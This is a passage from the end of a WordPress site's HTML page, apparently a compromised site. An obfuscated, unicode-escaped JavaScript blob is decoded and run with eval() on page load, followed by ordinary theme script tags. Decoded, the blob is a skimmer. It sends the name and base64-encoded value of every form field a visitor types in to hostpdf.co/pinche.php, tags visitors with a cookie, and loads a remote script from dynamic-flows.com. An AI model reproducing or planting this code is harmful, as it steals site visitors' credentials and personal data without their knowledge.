20\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
